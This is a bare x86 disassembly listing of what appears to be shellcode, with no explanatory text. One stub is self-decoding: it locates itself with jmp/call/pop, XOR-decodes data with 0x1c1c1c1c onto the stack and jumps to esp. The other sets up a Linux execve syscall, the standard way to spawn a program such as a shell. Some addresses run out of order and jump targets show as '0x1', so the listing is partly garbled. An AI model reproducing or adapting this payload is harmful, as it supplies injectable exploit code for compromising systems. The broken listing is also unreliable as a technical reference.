 0x00417000 EB jmp 0x1
0x0041704d E8 call 0x1
0x00417002 5E pop esi
0x00417003 31C0 xor eax,eax
0x00417005 31DB xor ebx,ebx
0x00417007 B10D mov cl,0xd
0x00417009 31D2 xor edx,edx
0x0041700b 8A26 mov ah,[esi]
0x0041700d 8A4601 mov al,[esi+0x1]
0x00417010 C1C010 rol eax,0x10
0x00417013 8A6602 mov ah,[esi+0x2]
0x00417016 8A4603 mov al,[esi+0x3]
0x00417019 83C604 add esi,0x4
0x0041701c 8A3E mov bh,[esi]
0x0041701e 8A5E01 mov bl,[esi+0x1]
0x00417021 C1C310 rol ebx,0x10
0x00417024 8A7E02 mov bh,[esi+0x2]
0x00417027 8A5E03 mov bl,[esi+0x3]
0x0041702a 83C604 add esi,0x4
0x0041702d 88E6 mov dh,ah
0x0041702f C1C010 rol eax,0x10
0x00417032 88F0 mov al,dh
0x00417034 C1C010 rol eax,0x10
0x00417037 88FE mov dh,bh
0x00417039 C1C310 rol ebx,0x10
0x0041703c 88F3 mov bl,dh
0x0041703e 6689D8 mov ax,bx
0x00417041 351C1C1C1C xor eax,0x1c1c1c1c
0x00417046 50 push eax
0x00417047 FEC9 dec cl
0x00417049 75 jnz 0x1
0x0041704b FFE4 jmp esp
0x00416f9a EB jmp 0x1
0x00416fc1 E8 call 0x1
0x00416f9c 5E pop esi
0x00416f9d 89F7 mov edi,esi
0x00416f9f 31C0 xor eax,eax
0x00416fa1 50 push eax
0x00416fa2 89E2 mov edx,esp
0x00416fa4 50 push eax
0x00416fa5 83C403 add esp,0x3
0x00416fa8 8D7604 lea esi,[esi+0x4]
0x00416fab 3306 xor eax,[esi]
0x00416fad 50 push eax
0x00416fae 31C0 xor eax,eax
0x00416fb0 3307 xor eax,[edi]
0x00416fb2 50 push eax
0x00416fb3 89E3 mov ebx,esp
0x00416fb5 31C0 xor eax,eax
0x00416fb7 50 push eax
0x00416fb8 8D3B lea edi,[ebx]
0x00416fba 57 push edi
0x00416fbb 89E1 mov ecx,esp
0x00416fbd B00B mov al,0xb
0x00416fbf execve